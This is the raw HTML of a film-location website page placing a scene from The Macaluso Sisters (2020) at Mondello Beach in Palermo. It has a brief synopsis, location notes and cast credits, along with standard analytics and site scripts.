

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sceen-it.com/sceen/5391/The-Macaluso-Sisters/Mondello-Beach-Alle-Terrazze
body_size: 15512
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-120234251-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120234251-1');
</script>
<script async src=https://www.googletagmanager.com/gtag/js?id=G-9475LRVDRS></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-9475LRVDRS'); </script>

<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "4fee51da-5d3a-4db5-bade-64fe2f56e8bb",
    });
  });
</script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" data-cfasync="false">
  window.OneSignal = window.OneSignal || [];
  var numVisitsTrigger = 3; /* Number of page visits before prompting user */
    window.OneSignal.push(function() {
    var numVisits = new Number(localStorage['numVisitsTrigger'] || 0);
    numVisits += 1;
    localStorage['numVisitsTrigger'] = numVisits;
    if (numVisits >= numVisitsTrigger) {
      promptAndSubscribeUser();
    }
  });
  
  function promptAndSubscribeUser() {
    window.OneSignal.isPushNotificationsEnabled(function(isEnabled) {
      if (!isEnabled) {        
        window.OneSignal.showSlidedownPrompt();
      }
    });
  }
</script>
    <title>The Macaluso Sisters at Mondello Beach - Alle Terrazze - filming location</title>
    <meta name="description" content="Filming location of The Macaluso Sisters in Palermo (Italy) at Mondello Beach - Alle Terrazze (credits: Rosamont, Minimum Fax Media, RAI Cinema)" />
    <meta name="keywords" content="Sceenit, sceen, it, scene, movie, movies, filming, location, locations, set, jetting, guide, visit, travel, tourism, moviemap, map, filmed, The Macaluso Sisters, Mondello Beach - Alle Terrazze, Italy, Palermo, Susanna Piraino, Anita Pomario, Alissa Maria Orlando, Rosamont, Minimum Fax Media, RAI Cinema, where, was, is, filmed, shot, shooting, film, movie, television, serie" />
    <meta property="fb:app_id" content="175076429806612" />
    <meta property="og:title" content="The Macaluso Sisters at Mondello Beach - Alle Terrazze - filming location" />
    <meta property="og:description" content="Sceen it! The filming location of The Macaluso Sisters in Palermo (Italy) at Mondello Beach - Alle Terrazze (credits: Rosamont, Minimum Fax Media, RAI Cinema) #sceenit #filming #location" />
    <meta property="og:image" content="https://www.sceen-it.com/storage/70051?fsid=70051&w=600&md5=101993D1D6CC39CB32C86C0BEB9D770C" />
    <meta property="og:image:type" content="image/jpeg" />
    <meta property="og:image:width" content="1125" />
    <meta property="og:image:height" content="750" />
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.sceen-it.com/sceen/5391/The-Macaluso-Sisters/Mondello-Beach-Alle-Terrazze" />
    <link rel="canonical" href="https://www.sceen-it.com/sceen/5391/The-Macaluso-Sisters/Mondello-Beach-Alle-Terrazze" />
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@sceen_it" />
    <meta name="twitter:title" content="The Macaluso Sisters at Mondello Beach - Alle Terrazze - filming location" />
    <meta name="twitter:description" content="Sceen it! The filming location of The Macaluso Sisters in Palermo (Italy) at Mondello Beach - Alle Terrazze (credits: Rosamont, Minimum Fax Media, RAI Cinema)" />
    <meta name="twitter:image" content="https://www.sceen-it.com/storage/Sceens/stills/53/91/5391_le%20sorelle%20macaluso_mondello%20beach%20-%20alle%20terrazze_0.jpg/?w=600" />
    <meta name="robots" content="index, follow" />


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, maximum-scale=2.0, user-scalable=yes">
    <meta name="mobile-web-app-capable" content="yes" />
    <meta name="copyright" content="SCEEN IT" />
    <meta name="author" content="SCEEN IT">
    <link rel="apple-touch-icon" sizes="180x180" href="/src/icons/apple-touch-icon.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="32x32" href="/src/icons/favicon-32x32.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="16x16" href="/src/icons/favicon-16x16.png?v=2.0.6.0">
    <link rel="manifest" href="/src/icons/site.webmanifest?v=2.0.6.0">
    <link rel="mask-icon" href="/src/icons/safari-pinned-tab.svg?v=2.0.6.0" color="#40403e">
    <meta name="msapplication-TileColor" content="#40403e">
    <meta name="msapplication-TileImage" content="/src/icons/mstile-144x144.png?v=2.0.6.0">
    <meta name="msapplication-config" content="/src/icons/browserconfig.xml?v=2.0.6.0">
    <meta name="theme-color" content="#40403e">
    <meta name="p:domain_verify" content="c7d5abca2b5745b9bf7952d558dec843" />
    <meta name="msvalidate.01" content="FCD2FF4FBEA5F765C8577C4CC4E49018" />
    <link rel="shortcut icon" href="/src/icons/favicon.ico?v=2.0.6.0">
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Service/Sceenit/Feed/" />
    <link rel="alternate" type="application/atom+xml" title="Atom" href="/Service/Sceenit/Feed/?type=atom" />
    <script>
        var cacheVersion = '2.0.6.0';
        var voltaGlobals = {
            root: '/cms',
            language: 'en',
            separator: '.',
            counterSpeed: 200,
        }
        var a2a_config = {};
        var cload = true;
    </script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cabin:wght@300&family=Roboto:wght@300;400;500;700;900&display=swap" rel="stylesheet">
            <script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/js/all.min.js" integrity="sha512-GWzVrcGlo0TxTRvz9ttioyYJ+Wwk9Ck0G81D+eO63BaqHaJ3YZX9wuqjwgfcV/MrB2PhaVX9DkYVhbFpStnqpQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<link href="/src/styles/theme/bundle-minified.css?v=2.0.6.0" rel="stylesheet" />
<script src="/src/scripts/theme/bundle-minified.js?v=2.0.6.0" type="text/javascript"></script>
            <!-- Hotjar Tracking Code for https://www.sceen-it.com/ -->
        <script>
            (function (h, o, t, j, a, r) {
                h.hj = h.hj || function () { (h.hj.q = h.hj.q || []).push(arguments) };
                h._hjSettings = { hjid: 3046176, hjsv: 6 };
                a = o.getElementsByTagName('head')[0];
                r = o.createElement('script'); r.async = 1;
                r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
                a.appendChild(r);
            })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
        </script>
    <meta name="google-site-verification" content="YJjPzsqM26eg_xD2nXwD6mRfL5w3BEOBVIBNqWiXw68" />
<meta name="msvalidate.01" content="19ABAA4800B0883B25F4A48EFB1943A0" /></head>

<body>
    <noscript><center><h4><span style="color:red">Please enable JavaScript in your browser for better use of the website!</span></h4></center></noscript>
    
<div class="container">
    <div class="header">
        <div id="header_fixed" class="fixed">
            <div>
                <div class="menu">
                    <div class="item" title="Show menu" id="hamburger"><i data-src="/src/images/icons/menu-hamburger.svg?v=2.0.6.0" class="svg"></i></div>
                </div>
                    <div class="backDiv">
                        <div class="item back" onclick="GoBack()"><i data-src="/src/images/icons/back.svg?v=2.0.6.0" class="svg"></i></div>
                    </div>
                <div class="logo"><a href="/" alt="SCEEN IT, find add and share filming locations" title="SCEEN IT, find add and share filming locations"><img src="/src/images/sceenit-logo.png?v=2.0.6.0" width="278" height="97" border="0" alt="SCEEN IT, find add and share filming locations" /></a></div>
            </div>
        </div>
        <div id="submenu" style="display:none">
            <div id="submenu2">
                                <a href="/titles" class=""><div class="internal">Show Titles</div></a>
                                <a href="/special/all-sceens-on-map" class=""><div class="internal">Show on map</div></a>
                                <a href="/search" class=""><div class="internal">Search XL</div></a>
                                <a href="/account" class="account"><div class="internal">Account</div></a>
                            <a href="/add-a-sceen" class="add-a-sceen"><div class="internal ">Add a sceen</div></a>
                            <a href="/blog" class=""><div class="internal ">Blog</div></a>
                            <a href="/faq" class=""><div class="internal ">FAQ</div></a>
                            <a href="/about-us" class=""><div class="internal ">About us</div></a>
                            <a href="/contact" class=""><div class="internal ">Contact</div></a>
                            <a href="/press" class=""><div class="internal ">Press</div></a>
            </div>
        </div>
    </div>
    <div id="login" class="content" style="display:none;">
        <div id="loginfields"></div>
    </div>
    <div class="content">

<div class="row paddingTop80">
    <div class="twelve columns padding">

        <style>
            .geoLogin {
                cursor: pointer;
                margin-top: -7px;
                line-height: 32px;
                padding-bottom: 30px;
            }
                .geoLogin div {
                    color: #474746;
                }
                .geoLogin > div {
                    float:left;
                }
                .geoLogin img {
                    float: left;
                    margin-top: 5px;
                    margin-left: -7px;
                }
                .geoLogin > div > div {
                    padding: 8px 4px;
                    float: left;
                }
                .geoLogin button {
                    background-color: #00acda !important;
                    color: #fff !important;
                    border: 0 !important;
                    padding: 2px 15px !important;
                    margin: 0px 4px !important;
                }
                .geoLogin:hover button{
                    background-color: #acacac !important;
                }
                .geoLogin .loginbtn {
                    color: #00acda;
                }
                .geoLogin .loginbtn.address {
                    width: 220px;
                 }
                    .geoLogin .loginbtn.geo {
                        width: 185px;
                    }
        </style>
        <script>
            $(document).ready(function () {
                $(".geoLoginUrl").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(loginUrl, function () { window.location.reload(true); });
                });
            });
        </script>
    <div id="detail" class="search sceen">
            <div class="sceenimg" data-bottom="15" style="margin:0 auto 15px auto">
                    <div>
                            <div class="copyDiv">
                                <div class="copy" title="© Rosamont, Minimum Fax Media, RAI Cinema">
                                    &copy; Rosamont, Minimum Fax Media, RAI Cinema
                                </div>
                            </div>
                        <picture>
                            <img class="image" src="/Service/sceenit/sceen/thumb/70051.jpg/w/600/h/340/crop/true/nos/5391_le%20sorelle%20macaluso_mondello%20beach%20-%20alle%20terrazze_0.jpg" alt="5391_le%20sorelle%20macaluso_mondello%20beach%20-%20alle%20terrazze_0.jpg" width="600" height="340" />
                        </picture>
                    </div>
            </div>
            <div id="stickybox">
                <div class="title">
                    <h2 id="title"><span>Mondello Beach - Alle Terrazze</span></h2>
                        <h1 id="secTitle"><span>The Macaluso Sisters <small>(2020)</small></span></h1>
                        <h2 class="subtitle" style="color: #474746">Le sorelle Macaluso&nbsp;</h2>
                </div>
                <div id="listbuttonsrow" class="listbuttonsrow">
                    <div class="listbuttons">
                        <div id="butoverview" class="active" data-anchor="overview">Overview</div>
                        <div id="butmap" data-anchor="map">Map</div>
                        <div id="butcomments" data-anchor="comments">Comments</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p>Want to know where The Macaluso Sisters starring Viola Pusatieri, Eleonora De Luca and Simona Malato was filmed at Mondello Beach - Alle Terrazze in Palermo, Italy? Start scrolling.</p>
            </div>
            <div class="overview">
                <a class="anchor" name="overview"></a>
                <div class="info">
                    <h3>SCENE</h3>
                    <p>
                        <span style="white-space: pre-line">The sisters on the beach of Palermo</span>
                    </p>
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>Palermo, Italy</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                </div>
                <div class="infolinks">
                    <h3>LOCATION</h3>
                            <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                                <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;"/><div>&nbsp;</div></div>
                                <div class="loginbtn geo" style="padding-bottom: 30px;"><button>LOGIN</button> for GPS info!</div>
                            </div>
                <div class="link">
                    <a href="/movie/1473/The-Macaluso-Sisters"><span>More locations of The Macaluso Sisters</span> <span>&gt;</span></a>
                </div>
                        <div class="link geoLoginUrl" style="margin-top:10px;" title="Login for Other movies/series at or near this location!">
                            <a href="#"><span>Other movies/series at or near this location</span> <span>&gt;</span></a>
                        </div>
                </div>
                <div class="icons" data-sceenid="5391">
                    <div class="icon like ">
                        <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i><p>like</p>
                    </div>
                    <div class="icon favorite ">
                        <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i><p>visited</p>
                    </div>
                    <div class="icon sceenit ">
                        <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i><p>want to visit</p>
                    </div>
                    <div class="icon a2a_kit a2a_default_style" data-a2a-url="https://www.sceen-it.com/sceen/5391/The-Macaluso-Sisters/Mondello-Beach-Alle-Terrazze" data-a2a-title="Sceen it! The filming location of The Macaluso Sisters in Palermo (Italy) at Mondello Beach - Alle Terrazze (credits: Rosamont, Minimum Fax Media, RAI Cinema)"><a class="a2a_dd mshare" href="https://www.addtoany.com/share" target="_blank" rel="noreferrer noopener"><i data-src="/src/images/icons/share.svg?v=2.0.6.0" class="svg"></i><p>share</p></a></div>
                </div>
            </div>
            <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
            $(".a2a_kit").show();
            a2a_config = a2a_config || { };
            a2a_config.templates = a2a_config.templates || { };
            a2a_config.templates.twitter = {
                hashtags: "sceenit, filming, location",
                related: "sceenit"
            };
            </script>
            <div class="overview images">

                <div class="carousel">
                    <h3>IMAGES</h3>
                    <div class="tns-carousel" style="display:none">
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Rosamont, Minimum Fax Media, RAI Cinema">
                                                &copy; Rosamont, Minimum Fax Media, RAI Cinema
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/70051.jpg/nos/.jpg" title="&#169; Rosamont, Minimum Fax Media, RAI Cinema">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/70051.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/5391_le sorelle macaluso_mondello beach - alle terrazze_0.jpg" alt="Media 5391_le sorelle macaluso_mondello beach - alle terrazze_0.jpg" data-pin-url="https://www.sceen-it.com/sceen/5391/The-Macaluso-Sisters/Mondello-Beach-Alle-Terrazze" data-pin-description="The Macaluso Sisters at Mondello Beach - Alle Terrazze - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                    </div>
                </div>
                <div class="carlinks">
                    <div class="link add">Add image</div>
                        <div class="link show">Show all</div>
                </div>
                <script>
                    var slider;
                    $(document).ready(function () {
                        $(".tns-carousel img").off("load").on("load", imgLoaded);
                        imgLoaded();
                    });

                    var imgLoadedCnt = 0;
                    function imgLoaded() {
                        imgLoadedCnt = 0;
                        $(".tns-carousel img").each(function () {
                            if (this && this.complete && this.naturalHeight !== 0) {
                                imgLoadedCnt++;
                            }
                        });

                        if (!slider && imgLoadedCnt >= $(".tns-carousel img").length) {
                            $(".tns-carousel img").off("load");
                            $(".tns-carousel").show();
                            slider = tns({
                                "container": '.tns-carousel',
                                "autoWidth": true,
                                "mouseDrag": true,
                                "speed": 400,
                                "gutter": 10,
                                "controls": true,
                                "controlsText": ["", ""],
                                "nav": false,
                                "loop": false,
                                "lazyload": false
                            });
                            $(".carlinks .show").off("click touch").on("click touch", function (e) {
                                e.preventDefault();
                                $('.tns-carousel a').first().click();
                            });
                        }
                    }
                </script>
            </div>
            <div class="overview">
                <div class="info">
                    <h3>LOCATION DETAILS</h3>
                        <p><span style="white-space: pre-line" class="linkify">Mondello is a small borough of the city of Palermo in the autonomous region of Sicily in Southern Italy.

Its beach lies between two cliffs called Mount Gallo and Mount Pellegrino.</span></p>
                                                                                                            <div class="link" style="margin-top: 20px;"><a href="https://www.alleterrazze.it/" target="_blank" rel="noreferrer noopener"><span>www.alleterrazze.it</span> <span>&gt;</span></a></div>
                </div>
                <div class="infolinks">
                    <h3>TAGS</h3>
                    <p>
                            beach, historic, restaurant
                    </p>
                    <h3>ACTORS</h3>
                    <p>Susanna Piraino, Anita Pomario, Alissa Maria Orlando</p>
                    <h3>SYNOPSIS</h3>
                    <p>Maria, Pinuccia, Lia, Katia and Antonella are five sisters who live in an apartment in Palermo. They make a living by renting doves for ceremonies. On a normal day at the beach, tragedy strucks.</p>
                    <div class="link" style="margin-top: 20px;"><a href="/movie/1473/The-Macaluso-Sisters"><span>Read more about The Macaluso Sisters</span> <span>&gt;</span></a></div>
                </div>
                <div class="links" style="margin-bottom: 0;">
                    <div><a href="/search" title="search XL"><i data-src="/src/images/icons/menu-search.svg?v=2.0.6.0" class="svg"></i><p>search XL</p></a></div>
                    <div class="editsceen">
                        <i data-src="/src/images/icons/edit.svg?v=2.0.6.0" class="svg"></i><p>edit this</p>
                    </div>
                    <div class="addsceenbut">
                        <i data-src="/src/images/icons/add.svg?v=2.0.6.0" class="svg"></i><p>add location</p>
                    </div>
                        <div class="register"><i data-src="/src/images/icons/joinus.svg?v=2.0.6.0" class="svg"></i><p>join us!</p></div>
                </div>
            </div>
            <script>
            var titleHeight = 0;
            var secTitleHeight = 0;
            var butHeight = 0;

            $(document).ready(function () {
                $(".back").off("click touch").on("click touch", function () { history.go(-1); });

                $(".linkify").each(function () {
                    $(this).html(linkify($(this).text()));
                });
                $('.popup-gmaps').magnificPopup({
                    type: 'iframe',
                });
                titleHeight = document.getElementById("title").getBoundingClientRect().height;
                secTitleHeight = document.getElementById("secTitle").getBoundingClientRect().height;
                butHeight = document.getElementById("listbuttonsrow").getBoundingClientRect().height;

                    $(window).on("resize scroll", function () { HandleFixed(); });

                $(".listbuttons div[data-anchor]").each(function () {
                    $(this).off("click touch").on("click touch", function () {
                        var fixed = $(".listbuttonsrow").hasClass("fixed");
                        if (fixed) {
                            $("#detail .title h1, .listbuttonsrow").removeClass("fixed");
                        }
                        var anchor = $(this).data('anchor');
                        var top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                        window.scrollTo(0, top);
                        if (top > 0) {
                            setTimeout(function () {
                                top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                                window.scrollTo(0, top);
                            }, 100);
                        }
                        if (fixed) {
                            $("#detail .title h1").first().addClass("fixed");
                            $(".listbuttonsrow").addClass("fixed");
                        }
                        scrollTimer = setTimeout(function () { scrollElements(false); }, 500);
                    });
                });
                checkLinks($(".links > div:visible").length);
            });

            function checkLinks(l) {
                $(".links").css('grid-template-columns', ((l >= 4) ? '1fr 1fr 1fr 1fr' : '1fr 1fr 1fr'));
            }

            function HandleFixed() {
                var scrollMaxY = window.scrollMaxY || (document.documentElement.scrollHeight - document.documentElement.clientHeight);
                var headerTop = ($("#header_fixed").first().css("top") != "0px") ? 0 : $("#header_fixed").height();
                if ($(window).scrollTop() + headerTop > $(".sceenimg").height() + $(".sceenimg").offset().top) {
                    if (!$('#stickybox').hasClass("fixed")) {
                        $('#stickybox').addClass("fixed").css('position', 'fixed').css('top', headerTop);
                        $('#stickybox').prev().css('margin-bottom', parseInt($('#stickybox').prev().css('margin-bottom')) + $('#stickybox').height());
                    }
                } else {
                    if (this.oldScroll > $(window).scrollTop() || $(window).scrollTop() < $(".sceenimg").height() + $(".sceenimg").offset().top) {
                        $('#stickybox').removeClass("fixed").css('position', 'static');
                    }
                }
                if (!$('#stickybox').hasClass("fixed") && parseInt($('#stickybox').prev().css('margin-bottom')) != $('#stickybox').prev().data().bottom) {
                    $('#stickybox').prev().css('margin-bottom', $('#stickybox').prev().data().bottom);
                }
                //button active?
                var overviewEl = $("a.anchor[name='overview']");
                if (overviewEl.length == 1 && window.pageYOffset < (overviewEl.offset().top + overviewEl.parent().parent()[0].offsetHeight - 200)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butoverview").addClass("active");
                }
                var mapEl = $("a.anchor[name='map']");
                if (mapEl.length == 1 && window.pageYOffset > mapEl.offset().top - 400 && window.pageYOffset < (mapEl.offset().top + mapEl.parent().parent()[0].offsetHeight)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butmap").addClass("active");
                }
                var locEl = $("a.anchor[name='comments']");
                if (locEl.length == 1 && ((window.pageYOffset > locEl.offset().top - 600 && window.pageYOffset < (locEl.offset().top + locEl.parent().parent()[0].offsetHeight)) || window.pageYOffset == scrollMaxY)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butcomments").addClass("active");
                }

                this.oldScroll = $(window).scrollTop();
            }
            </script>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp47" data-id="47" data-url-id="5391" data-pos="9" data-title="MovieWalks-App-Launch" data-url=https://www.moviewalks.com/landings-page/sceen-it/ class="inspiration bg" data-newwin="true" >
        <a href="https://www.moviewalks.com/landings-page/sceen-it/" title="MovieWalks-App-Launch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p>.</p>                    <div class="buttons"><button class="add-a-sceen" type="button">LET&#39;S GO</button></div>
            </div>
        </a>
    </div>
    <style>
        #insp47 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
                    @media (max-width: 639px) { #insp47 { height: 200px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3a-1600x400.jpg/nos/MW-Ad-Sceen-it-v3a-1600x400.jpg'); } }
            @media (min-width: 640px) { #insp47 { height: 400px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3-1600x400.jpg/nos/MW-Ad-Sceen-it-v3-1600x400.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">

    <div id="detail" class="search sceen location">
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>LOCATION</strong> on map</h1><h2>The exact gps location of this sceen</h2></div>
            </div>
            <div><a class="anchor" name="map" style="margin-top:15px;"></a></div>
                <div class="sceenimg">
                    <div>
                                <a href="#" class="geoLoginUrl" title="Login for Route to this location">
                                    <picture>
                                        <img class="image" loading="lazy" src="/storage/Sceens/stills/53/91/roadview_5391_18.png/nos/roadview_5391_18.png" alt="roadview_5391_18.png" />
                                    </picture>
                                </a>
                    </div>
                </div>
            <div class="overview">
                <div class="info">
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>Palermo, Italy</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                    <h3 style="clear:both">LOCATION</h3>
                    <p>
                        <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                            <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;" /><div>&nbsp;</div></div>
                            <div class="loginbtn geo"><button>LOGIN</button> for GPS info!</div>
                        </div>
                    </p>
                </div>
                <div class="infolinks">
                            <div class="link geoLoginUrl" title="Login for Route to this location!">
                                <a href="#"><span>Route to this location</span> <span>&gt;</span></a>
                            </div>
                    <div class="link" style="margin-top: 15px;">
                        <a href="/movie/1473/The-Macaluso-Sisters#map"><span>Map with The Macaluso Sisters locations</span> <span>&gt;</span></a>
                    </div>
                            <div class="link geoLoginUrl" style="margin-top: 15px;">
                                <a href="#"><span>Map with more movies/series near this location</span> <span>&gt;</span></a>
                            </div>
                </div>
            </div>
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>CREATED</strong> by</h1><h2>One of our users addes this location</h2></div>
            </div>
            <div class="createdby">
                <div class="author">
                    <div class="img">
                            <div class="profile"><div style="background-image: url(/Service/SceenIt/Sceen/thumb/23914.jpg/w/50/h/50/nos/.jpg);background-position: center;width: 100%;height: 100%;"></div></div>
                    </div>
                    <div class="dsc">
                        <div class="txt" title="joanna"><span id="cb"><span style="text-transform:uppercase">CREATED</span> by</span> <a href="/user/added/joanna">joanna</a></div>
                        <div class="txt">2021, July 13</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p><p style="text-align:left;">If you want to create you own SCEEN, <a class="add-a-sceen" href="#login">please login</a>. SCEEN IT is a great guide that lets you add and share travel info about places like Palermo, Italy in The Macaluso Sisters starring Viola Pusatieri, Eleonora De Luca and Simona Malato. It shows you where it was filmed, which filming locations were used and how to get there.</p></p>
            </div>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp22" data-id="22" data-url-id="5391" data-pos="7" data-title="JustWatch" data-url=https://www.justwatch.com/ class="inspiration bg justwatch" data-newwin="true" >
        <a href="https://www.justwatch.com/" title="JustWatch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p><br><br></p><h1><strong>CLICK HERE</strong> and watch<br><small>The Macaluso Sisters</small><br><img src="/src/images/justwatch-boxlogo.png" width="179" height="39" style="margin-top: 40px" alt="JustWatch" /></h1>            </div>
        </a>
    </div>
    <style>
        #insp22 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
            #insp22 .justwatch h1 { color:#fff; line-height: 30px!important;margin-top:50px;}
                    @media (max-width: 639px) { #insp22 { height: 200px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-s.jpg/nos/just%20watch-s.jpg'); } }
            @media (min-width: 640px) { #insp22 { height: 400px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-g.jpg/nos/just%20watch-g.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">
<div id="comment" class="comment">
    <div class="search sresult byfilter">
            <div class="title"><h1><strong>COMMENTS</strong> on this sceen</h1><h2>Share photos, information and your experience</h2></div>
    </div>
    <div><a class="anchor" name="comments"></a></div>
    <div id="results5b55d4dee4e14b64" class="cresults"></div>
    <div class="loadmore" data-id="5391" data-counter="0" data-limit="3" style="display:none">
        <i class="fas fa-spinner fa-spin fa-2x" id="spin5b55d4dee4e14b64" style="display:none"></i>
        <button id="loadmore5b55d4dee4e14b64" style="width:initial;display:none">MORE COMMENTS</button>
    </div>
    <script>
        var modelId = '5b55d4dee4e14b64';
        $(document).ready(function () {
            loadComments('sceen', modelId);
            $("#loadmore5b55d4dee4e14b64").on("click touch", function () { loadComments('sceen', modelId); });
        });
        function loadCommentsAfterDelete(commentid, mId) {
            if ($("#c" + commentid).parent(".subcomment").length > 0) {
                var parentId = $("#c" + commentid).parent(".subcomment").data("id");
                $("#c" + commentid).remove();
                loadSubComments('subcommentdel', mId, parentId);
            }
            else {
                $("#c" + commentid).remove();
                loadComments('sceendel', mId);
            }
        }
    </script>
        <div class="scomment addcomment">
            <div class="img">
                <div class="profile"><i data-src="/src/images/icons/menu-profile.svg?v=2.0.6.0" class="svg"></i></div>
            </div>
            <div>
                <div class="data">
                    <div class="text">
                        <div id="txtcomment5b55d4dee4e14b64" style="height: 100%;margin: 15px 0;min-height: 20px;font-size: 14px;color: #a2a1a1;">Add a comment...</div>
                    </div>
                </div>
            </div>
            <div class="box upload">
                <div class="dropzone"></div>
                <input type="file" id="images" name="images" accept="image/png,image/jpeg" />
                <div id="imglist">
                </div>
            </div>
        </div>
        <script>
            var commentUrl = '/Service/SceenIt/SceenComment/Add?sceenid=5391&cid=0&source=comment';
            $(document).ready(function () {
                $(".addcomment").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { window.location.reload(true); });
                });
                $(".carlinks .add").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=addimage")) });
                });
                $(".editsceen").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=feedback")) });
                });
            });
        </script>
</div>
</div>
</div>
        <div id="layerwhite"></div>
    </div>
</div>
<footer>
    <div>
            <div class="nav">
                        <div>
                            <h2>Sceens</h2>
                                    <div><a href="/special/all-sceens-on-map">show on map</a></div>
                                    <div><a href="/titles">index title</a></div>
                                    <div class="add-a-sceen"><a href="#add-a-sceen">add a sceen</a></div>
                                                    </div>
                        <div>
                            <h2>Sceen it</h2>
                                    <div><a href="/about-us">about us</a></div>
                                    <div><a href="/press">press</a></div>
                                                    </div>
                        <div>
                            <h2>Account</h2>
                                                                <div class="register"><a href="#sign up">sign up</a></div>
                                    <div class="login"><a href="#login">login</a></div>
                        </div>
                        <div>
                            <h2>Questions</h2>
                                    <div><a href="/faq">FAQ</a></div>
                                    <div><a href="/contact">contact us</a></div>
                                                    </div>
            </div>
        <div class="box">
            <div class="sti title">
                <div><form id="frmFooter" action="/search" method="post" onsubmit="checkSearchForm(this);"><input type="text" id="titleall" name="titleall" class="inputDefault" onfocus="this.classList.remove('inputDefault');" onblur="if (this.value == '') { this.classList.add('inputDefault'); }" value="" placeholder="Title, location, person" /><button type="submit">LET&#39;S GO!</button></form></div>
            </div>
        </div>
        <div class="social">
            <div><a href="https://www.facebook.com/sceenit" target="_blank" title="Facebook" rel="noreferrer noopener"><i data-src="/src/images/icons/facebook.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.instagram.com/sceen_it/" target="_blank" title="Instagram" rel="noreferrer noopener"><i data-src="/src/images/icons/instagram.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.pinterest.com/sceen_it" target="_blank" title="Pinterest" rel="noreferrer noopener"><i data-src="/src/images/icons/pinterest.svg?v=2.0.6.0" class="svg"></i></a></div>
                <div><a href="/rss" target="_blank" title="Stay up to date with SCEEN-IT filming locations latest articles via RSS"><i data-src="/src/images/icons/rss.svg?v=2.0.6.0" class="svg rss"></i></a></div>
        </div>
        <div class="copyright">
            &copy;2026 Sceen it
